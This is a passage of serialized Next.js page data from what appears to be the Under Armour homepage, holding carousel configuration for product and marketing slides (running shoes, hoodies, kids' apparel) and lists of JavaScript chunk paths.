rTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"best-sellers\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/best-sellers/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Valentine’s Day Edit\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"8\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007639\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_racer_mens_running_shoes/6007639.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"shoppableReels\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L69\"}]\n"])</script><script>self.__next_f.push([1,"95:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n96:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n97:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972